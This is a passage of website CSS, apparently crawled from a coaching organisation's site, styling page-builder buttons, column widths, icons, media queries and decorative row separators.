    bottom: 0;
    height: 100%;
    margin: 0;
    opacity: 1;
    position: absolute;
    right: 0;
    width: 100%;
    -webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    transition: all 200ms linear;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {
    display: inline-block;
    width: 100%;
    height: 100%;
    -webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    -ms-transition: all 200ms linear;
    -o-transition: all 200ms linear;
    transition: all 200ms linear;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    backface-visibility: hidden;
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {
    left: 0;
}

.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {
    top: 0;
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn i {
    top: 0;
    left: -100%;
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {
    -webkit-transform: translateX(200%);
    -moz-transform: translateX(200%);
    -ms-transform: translateX(200%);
    -o-transform: translateX(200%);
    transform: translateX(200%);
}

.uabb-creative-flat-btn.uabb-animate_to_left-btn i {
    top: 0;
    left: 100%;
}

.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {
    -webkit-transform: translateX(-200%);
    -moz-transform: translateX(-200%);
    -ms-transform: translateX(-200%);
    -o-transform: translateX(-200%);
    transform: translateX(-200%);
}

.uabb-creative-flat-btn.uabb-animate_from_top-btn i {
    top: -100%;
    left: 0;
}

.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {
    -webkit-transform: translateY(400px);
    -moz-transform: translateY(400px);
    -ms-transform: translateY(400px);
    -o-transform: translateY(400px);
    transform: translateY(400px);
}

.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {
    top: 100%;
    left: 0;
}

.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {
    -webkit-transform: translateY(-400px);
    -moz-transform: translateY(-400px);
    -ms-transform: translateY(-400px);
    -o-transform: translateY(-400px);
    transform: translateY(-400px);
}

.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {
    width: 100% !important;
    height: 100% !important;
}

.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {
    padding-top: 56.25%;
}

.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {
    max-width: 100% !important;
}

.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {
    position: relative;
}

.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}

.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: auto !important;
    height: auto !important;
}

.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
}

.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {
}

.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {
}

.uabb-js-breakpoint {
    content: "default";
    display: none;
}

@media screen and (max-width: 992px) {
    .uabb-js-breakpoint {
        content:"992";
    }
}

@media screen and (max-width: 768px) {
    .uabb-js-breakpoint {
        content:"768";
    }
}


--- FILE ---
content_type: text/css
request_url: https://apps.coachingfederation.org/eweb/Content/themes/ICFAppsR/3297-layout.css
body_size: 36675
content:
.fl-node-pb1v5clesrhd > .fl-row-content-wrap {
    background-color: #ffffff;
}

.fl-node-pb1v5clesrhd > .fl-row-content-wrap {
    padding-top: 0px;
    padding-right: 0px;
    padding-bottom: 0px;
    padding-left: 0px;
}

.fl-node-j26gu9d1rxoi {
    width: 100%;
}

.fl-node-kv5zja9402pu {
    width: 50%;
}

.fl-node-kv5zja9402pu > .fl-col-content {
    margin-right: 20px;
}

.fl-node-5h3pdmvc8ngx {
    width: 100%;
}

.fl-node-31az8kb29yti {
    width: 50%;
}

.fl-node-31az8kb29yti > .fl-col-content {
    margin-left: 20px;
}

.fl-node-2zxg9o5d60uw .fl-icon i, .fl-node-2zxg9o5d60uw .fl-icon i:before {
    font-size: 12px;
}

.fl-node-2zxg9o5d60uw .fl-icon-wrap .fl-icon-text {
    height: 21px;
}

@media(max-width: 1200px) {
    .fl-node-2zxg9o5d60uw .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 992px) {
    .fl-node-2zxg9o5d60uw .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 768px) {
    .fl-node-2zxg9o5d60uw .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

.fl-node-2zxg9o5d60uw > .fl-module-content {
    margin-top: 12px;
    margin-bottom: 6px;
}

.fl-node-fbyw2r0ohni5 .fl-icon i, .fl-node-fbyw2r0ohni5 .fl-icon i:before {
    font-size: 12px;
}

.fl-node-fbyw2r0ohni5 .fl-icon-wrap .fl-icon-text {
    height: 21px;
}

@media(max-width: 1200px) {
    .fl-node-fbyw2r0ohni5 .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 992px) {
    .fl-node-fbyw2r0ohni5 .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 768px) {
    .fl-node-fbyw2r0ohni5 .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

.fl-node-fbyw2r0ohni5 > .fl-module-content {
    margin-top: 12px;
    margin-bottom: 6px;
}

.fl-node-i6vhzpobf5nu > .fl-module-content {
    margin-bottom: 0px;
}

.fl-builder-content .fl-node-9g4vq7hkzc5r .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-9g4vq7hkzc5r .fl-module-content .fl-rich-text * {
    color: #001033;
}

.fl-node-9g4vq7hkzc5r > .fl-module-content {
    margin-bottom: 0px;
}

.fl-node-eunhi05xjfct .fl-button-wrap {
    text-align: right;
}

.fl-node-dmp0c3yixogf .fl-icon i, .fl-node-dmp0c3yixogf .fl-icon i:before {
    font-size: 12px;
}

.fl-node-dmp0c3yixogf .fl-icon-wrap .fl-icon-text {
    height: 21px;
}

@media(max-width: 1200px) {
    .fl-node-dmp0c3yixogf .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 992px) {
    .fl-node-dmp0c3yixogf .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 768px) {
    .fl-node-dmp0c3yixogf .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

.fl-node-dmp0c3yixogf > .fl-module-content {
    margin-top: 12px;
    margin-bottom: 6px;
}

.fl-node-81qrotyhsbp7 .fl-icon i, .fl-node-81qrotyhsbp7 .fl-icon i:before {
    font-size: 12px;
}

.fl-node-81qrotyhsbp7 .fl-icon-wrap .fl-icon-text {
    height: 21px;
}

@media(max-width: 1200px) {
    .fl-node-81qrotyhsbp7 .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 992px) {
    .fl-node-81qrotyhsbp7 .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 768px) {
    .fl-node-81qrotyhsbp7 .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

.fl-node-81qrotyhsbp7 > .fl-module-content {
    margin-top: 12px;
    margin-bottom: 6px;
}

.fl-node-s4h1maewbxdz .fl-icon i, .fl-node-s4h1maewbxdz .fl-icon i:before {
    font-size: 12px;
}

.fl-node-s4h1maewbxdz .fl-icon-wrap .fl-icon-text {
    height: 21px;
}

@media(max-width: 1200px) {
    .fl-node-s4h1maewbxdz .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 992px) {
    .fl-node-s4h1maewbxdz .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 768px) {
    .fl-node-s4h1maewbxdz .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

.fl-node-s4h1maewbxdz > .fl-module-content {
    margin-top: 12px;
    margin-bottom: 6px;
}

.fl-node-xuqwvotpamgy .fl-icon i, .fl-node-xuqwvotpamgy .fl-icon i:before {
    font-size: 12px;
}

.fl-node-xuqwvotpamgy .fl-icon-wrap .fl-icon-text {
    height: 21px;
}

@media(max-width: 1200px) {
    .fl-node-xuqwvotpamgy .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 992px) {
    .fl-node-xuqwvotpamgy .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 768px) {
    .fl-node-xuqwvotpamgy .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

.fl-node-xuqwvotpamgy > .fl-module-content {
    margin-top: 12px;
    margin-bottom: 6px;
}

.fl-node-5tnu1d40jyqx .fl-icon i, .fl-node-5tnu1d40jyqx .fl-icon i:before {
    font-size: 12px;
}

.fl-node-5tnu1d40jyqx .fl-icon-wrap .fl-icon-text {
    height: 21px;
}

@media(max-width: 1200px) {
    .fl-node-5tnu1d40jyqx .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 992px) {
    .fl-node-5tnu1d40jyqx .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 768px) {
    .fl-node-5tnu1d40jyqx .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

.fl-node-5tnu1d40jyqx > .fl-module-content {
    margin-top: 12px;
    margin-bottom: 6px;
}

.fl-node-nvqpegmxk2sj .fl-icon i, .fl-node-nvqpegmxk2sj .fl-icon i:before {
    font-size: 12px;
}

.fl-node-nvqpegmxk2sj .fl-icon-wrap .fl-icon-text {
    height: 21px;
}

@media(max-width: 1200px) {
    .fl-node-nvqpegmxk2sj .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 992px) {
    .fl-node-nvqpegmxk2sj .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 768px) {
    .fl-node-nvqpegmxk2sj .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

.fl-node-nvqpegmxk2sj > .fl-module-content {
    margin-top: 12px;
    margin-bottom: 6px;
}

.fl-node-29zv86ujkmrs .fl-icon i, .fl-node-29zv86ujkmrs .fl-icon i:before {
    font-size: 12px;
}

.fl-node-29zv86ujkmrs .fl-icon-wrap .fl-icon-text {
    height: 21px;
}

@media(max-width: 1200px) {
    .fl-node-29zv86ujkmrs .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 992px) {
    .fl-node-29zv86ujkmrs .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 768px) {
    .fl-node-29zv86ujkmrs .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

.fl-node-29zv86ujkmrs > .fl-module-content {
    margin-top: 12px;
    margin-bottom: 6px;
}

.fl-node-qve9owm5ipru .fl-icon i, .fl-node-qve9owm5ipru .fl-icon i:before {
    font-size: 12px;
}

.fl-node-qve9owm5ipru .fl-icon-wrap .fl-icon-text {
    height: 21px;
}

@media(max-width: 1200px) {
    .fl-node-qve9owm5ipru .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 992px) {
    .fl-node-qve9owm5ipru .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 768px) {
    .fl-node-qve9owm5ipru .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

.fl-node-qve9owm5ipru > .fl-module-content {
    margin-top: 12px;
    margin-bottom: 6px;
}

.fl-node-n5wtcjm789eq .fl-icon i, .fl-node-n5wtcjm789eq .fl-icon i:before {
    font-size: 12px;
}

.fl-node-n5wtcjm789eq .fl-icon-wrap .fl-icon-text {
    height: 21px;
}

@media(max-width: 1200px) {
    .fl-node-n5wtcjm789eq .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 992px) {
    .fl-node-n5wtcjm789eq .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 768px) {
    .fl-node-n5wtcjm789eq .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

.fl-node-n5wtcjm789eq > .fl-module-content {
    margin-top: 12px;
    margin-bottom: 6px;
}

.fl-node-3yt5b08wvrqg .fl-icon i, .fl-node-3yt5b08wvrqg .fl-icon i:before {
    font-size: 12px;
}

.fl-node-3yt5b08wvrqg .fl-icon-wrap .fl-icon-text {
    height: 21px;
}

@media(max-width: 1200px) {
    .fl-node-3yt5b08wvrqg .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 992px) {
    .fl-node-3yt5b08wvrqg .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 768px) {
    .fl-node-3yt5b08wvrqg .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

.fl-node-3yt5b08wvrqg > .fl-module-content {
    margin-top: 12px;
    margin-bottom: 6px;
}

.fl-node-14vaznol2tdp .fl-icon i, .fl-node-14vaznol2tdp .fl-icon i:before {
    font-size: 12px;
}

.fl-node-14vaznol2tdp .fl-icon-wrap .fl-icon-text {
    height: 21px;
}

@media(max-width: 1200px) {
    .fl-node-14vaznol2tdp .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 992px) {
    .fl-node-14vaznol2tdp .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 768px) {
    .fl-node-14vaznol2tdp .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

.fl-node-14vaznol2tdp > .fl-module-content {
    margin-top: 12px;
    margin-bottom: 6px;
}

.fl-node-35cp4f1r7xao .fl-icon i, .fl-node-35cp4f1r7xao .fl-icon i:before {
    font-size: 12px;
}

.fl-node-35cp4f1r7xao .fl-icon-wrap .fl-icon-text {
    height: 21px;
}

@media(max-width: 1200px) {
    .fl-node-35cp4f1r7xao .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 992px) {
    .fl-node-35cp4f1r7xao .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 768px) {
    .fl-node-35cp4f1r7xao .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

.fl-node-35cp4f1r7xao > .fl-module-content {
    margin-top: 12px;
    margin-bottom: 6px;
}

.fl-node-fg8ucw4pr0l9 .fl-icon i, .fl-node-fg8ucw4pr0l9 .fl-icon i:before {
    font-size: 12px;
}

.fl-node-fg8ucw4pr0l9 .fl-icon-wrap .fl-icon-text {
    height: 21px;
}

@media(max-width: 1200px) {
    .fl-node-fg8ucw4pr0l9 .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 992px) {
    .fl-node-fg8ucw4pr0l9 .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 768px) {
    .fl-node-fg8ucw4pr0l9 .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

.fl-node-fg8ucw4pr0l9 > .fl-module-content {
    margin-top: 12px;
    margin-bottom: 6px;
}

.fl-node-g3jrm6p1ytqs .fl-icon i, .fl-node-g3jrm6p1ytqs .fl-icon i:before {
    font-size: 12px;
}

.fl-node-g3jrm6p1ytqs .fl-icon-wrap .fl-icon-text {
    height: 21px;
}

@media(max-width: 1200px) {
    .fl-node-g3jrm6p1ytqs .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 992px) {
    .fl-node-g3jrm6p1ytqs .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 768px) {
    .fl-node-g3jrm6p1ytqs .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

.fl-node-g3jrm6p1ytqs > .fl-module-content {
    margin-top: 12px;
    margin-bottom: 6px;
}

.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {
    -webkit-justify-content: flex-end;
    justify-content: flex-end;
    -webkit-box-align: end;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
}

.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {
    margin: 0;
    clear: both;
}

.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {
    text-decoration: none;
}

.uabb-row-separator {
    position: absolute;
    width: 100%;
    left: 0;
}

.uabb-top-row-separator {
    top: 0;
    bottom: auto
}

.uabb-bottom-row-separator {
    top: auto;
    bottom: 0;
}

.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {
    display: none !important;
}

@media (max-width: 992px) {
    .fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {
        display: none !important;
    }

    .fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {
        display: block !important;
    }
}

@media (max-width: 768px) {
    .fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {
        display: none !important;
    }

    .fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {
        display: block !important;
    }
}

.fl-responsive-preview-content .fl-builder-content-editing {
    overflow-x: hidden;
    overflow-y: visible;
}

.uabb-row-separator svg {
    width: 100%;
}

.uabb-top-row-separator.uabb-has-svg svg {
    position: absolute;
    padding: 0;
    margin: 0;
    left: 50%;
    top: -1px;
    bottom: auto;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
}

.uabb-bottom-row-separator.uabb-has-svg svg {
    position: absolute;
    padding: 0;
    margin: 0;
    left: 50%;
    bottom: -1px;
    top: auto;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
}

.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {
    bottom: 0;
}

.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {
    top: 0;
}

.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleY(-1);
    -moz-transform: translateX(-50%) scaleY(-1);
    -ms-transform: translateX(-50%) scaleY(-1);
    -o-transform: translateX(-50%) scaleY(-1);
    transform: translateX(-50%) scaleY(-1);
}

.uabb-bottom-row-separator.uabb-big-triangle svg {
    left: 50%;
    -webkit-transform: scale(1) scaleY(-1) translateX(-50%);
    -moz-transform: scale(1) scaleY(-1) translateX(-50%);
    -ms-transform: scale(1) scaleY(-1) translateX(-50%);
    -o-transform: scale(1) scaleY(-1) translateX(-50%);
    transform: scale(1) scaleY(-1) translateX(-50%);
}

.uabb-top-row-separator.uabb-big-triangle svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scale(1);
    -moz-transform: translateX(-50%) scale(1);
    -ms-transform: translateX(-50%) scale(1);
    -o-transform: translateX(-50%) scale(1);
    transform: translateX(-50%) scale(1);
}

.uabb-top-row-separator.uabb-xlarge-triangle-right svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scale(-1);
    -moz-transform: translateX(-50%) scale(-1);
    -ms-transform: translateX(-50%) scale(-1);
    -o-transform: translateX(-50%) scale(-1);
    transform: translateX(-50%) scale(-1);
}

.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleX(-1);
    -moz-transform: translateX(-50%) scaleX(-1);
    -ms-transform: translateX(-50%) scaleX(-1);
    -o-transform: translateX(-50%) scaleX(-1);
    transform: translateX(-50%) scaleX(-1);
}

.uabb-top-row-separator.uabb-curve-up-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleY(-1);
    -moz-transform: translateX(-50%) scaleY(-1);
    -ms-transform: translateX(-50%) scaleY(-1);
    -o-transform: translateX(-50%) scaleY(-1);
    transform: translateX(-50%) scaleY(-1);
}

.uabb-top-row-separator.uabb-curve-down-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scale(-1);
    -moz-transform: translateX(-50%) scale(-1);
    -ms-transform: translateX(-50%) scale(-1);
    -o-transform: translateX(-50%) scale(-1);
    transform: translateX(-50%) scale(-1);
}

.uabb-bottom-row-separator.uabb-curve-down-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleX(-1);
    -moz-transform: translateX(-50%) scaleX(-1);
    -ms-transform: translateX(-50%) scaleX(-1);
    -o-transform: translateX(-50%) scaleX(-1);
    transform: translateX(-50%) scaleX(-1);
}

.uabb-top-row-separator.uabb-tilt-left-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scale(-1);
    -moz-transform: translateX(-50%) scale(-1);
    -ms-transform: translateX(-50%) scale(-1);
    -o-transform: translateX(-50%) scale(-1);
    transform: translateX(-50%) scale(-1);
}

.uabb-top-row-separator.uabb-tilt-right-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleY(-1);
    -moz-transform: translateX(-50%) scaleY(-1);
    -ms-transform: translateX(-50%) scaleY(-1);
    -o-transform: translateX(-50%) scaleY(-1);
    transform: translateX(-50%) scaleY(-1);
}

.uabb-bottom-row-separator.uabb-tilt-left-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
}

.uabb-bottom-row-separator.uabb-tilt-right-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleX(-1);
    -moz-transform: translateX(-50%) scaleX(-1);
    -ms-transform: translateX(-50%) scaleX(-1);
    -o-transform: translateX(-50%) scaleX(-1);
    transform: translateX(-50%) scaleX(-1);
}

.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {
    top: 0;
}

.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {
    bottom: 0;
}

.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleY(-1);
    -moz-transform: translateX(-50%) scaleY(-1);
    -ms-transform: translateX(-50%) scaleY(-1);
    -o-transform: translateX(-50%) scaleY(-1);
    transform: translateX(-50%) scaleY(-1);
}

.uabb-bottom-row-separator.uabb-multi-triangle svg {
    bottom: -2px;
}

.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {
    left: 0;
    width: 50%;
    background: inherit inherit/inherit inherit inherit inherit;
    content: '';
    position: absolute
}

.uabb-button-wrap a,.uabb-button-wrap a:visited {
    display: inline-block;
    font-size: 16px;
    line-height: 18px;
    text-decoration: none;
    text-shadow: none;
}

.fl-builder-content .uabb-button:hover {
    text-decoration: none;
}

.fl-builder-content .uabb-button-width-full .uabb-button {
    display: block;
    text-align: center;
}

.uabb-button-width-custom .uabb-button {
    display: inline-block;
    text-align: center;
    max-width: 100%;
}

.fl-builder-content .uabb-button-left {
    text-align: left;
}

.fl-builder-content .uabb-button-center {
    text-align: center;
}

.fl-builder-content .uabb-button-right {
    text-align: right;
}

.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {
    font-size: 1em;
    height: 1em;
    line-height: 1em;
    width: 1em;
}

.uabb-button .uabb-button-icon-after {
    margin-left: 8px;
    margin-right: 0;
}

.uabb-button .uabb-button-icon-before {
    margin-left: 0;
    margin-right: 8px;
}

.uabb-button .uabb-button-icon-no-text {
    margin: 0;
}

.uabb-button-has-icon .uabb-button-text {
    vertical-align: middle;
}

.uabb-icon-wrap {
    display: inline-block;
}

.uabb-icon a {
    text-decoration: none;
}

.uabb-icon i {
    display: block;
}

.uabb-icon i:before {
    border: none !important;
    background: none !important;
}

.uabb-icon-text {
    display: table-cell;
    text-align: left;
    padding-left: 15px;
    vertical-align: middle;
}

.uabb-icon-text *:last-child {
    margin: 0 !important;
    padding: 0 !important;
}

.uabb-icon-text a {
    text-decoration: none;
}

.uabb-photo {
    line-height: 0;
    position: relative;
    z-index: 2;
}

.uabb-photo-align-left {
    text-align: left;
}

.uabb-photo-align-center {
    text-align: center;
}

.uabb-photo-align-right {
    text-align: right;
}

.uabb-photo-content {
    border-radius: 0;
    display: inline-block;
    line-height: 0;
    position: relative;
    max-width: 100%;
    overflow: hidden;
}

.uabb-photo-content img {
    border-radius: inherit;
    display: inline;
    height: auto;
    max-width: 100%;
    width: auto;
}

.fl-builder-content .uabb-photo-crop-circle img {
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
}

.fl-builder-content .uabb-photo-crop-square img {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.uabb-photo-caption {
    font-size: 13px;
    line-height: 18px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.uabb-photo-caption-below {
    padding-bottom: 20px;
    padding-top: 10px;
}

.uabb-photo-caption-hover {
    background: rgba(0,0,0,0.7);
    bottom: 0;
    color: #fff;
    left: 0;
    opacity: 0;
    visibility: hidden;
    filter: alpha(opacity = 0);
    padding: 10px 15px;
    position: absolute;
    right: 0;
    -webkit-transition: visibility 200ms linear;
    -moz-transition: visibility 200ms linear;
    transition: visibility 200ms linear;
}

.uabb-photo-content:hover .uabb-photo-caption-hover {
    opacity: 100;
    visibility: visible;
}

.uabb-active-btn {
    background: #1e8cbe;
    border-color: #0074a2;
    -webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);
    box-shadow: inset 0 1px 0 rgba(120,200,230,.6);
    color: white;
}

.fl-builder-bar .fl-builder-add-content-button {
    display: block !important;
    opacity: 1 !important;
}

.uabb-imgicon-wrap .uabb-icon {
    display: block;
}

.uabb-imgicon-wrap .uabb-icon i {
    float: none;
}

.uabb-imgicon-wrap .uabb-image {
    line-height: 0;
    position: relative;
}

.uabb-imgicon-wrap .uabb-image-align-left {
    text-align: left;
}

.uabb-imgicon-wrap .uabb-image-align-center {
    text-align: center;
}

.uabb-imgicon-wrap .uabb-image-align-right {
    text-align: right;
}

.uabb-imgicon-wrap .uabb-image-content {
    display: inline-block;
    border-radius: 0;
    line-height: 0;
    position: relative;
    max-width: 100%;
}

.uabb-imgicon-wrap .uabb-image-content img {
    display: inline;
    height: auto !important;
    max-width: 100%;
    width: auto;
    border-radius: inherit;
    box-shadow: none;
    box-sizing: content-box;
}

.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
}

.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {
    background: #fafafa;
    border: 1px solid #ccc;
    color: #333;
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    overflow: hidden;
    text-decoration: none;
    text-shadow: none;
    box-shadow: none;
    position: relative;
    -webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    -ms-transition: all 200ms linear;
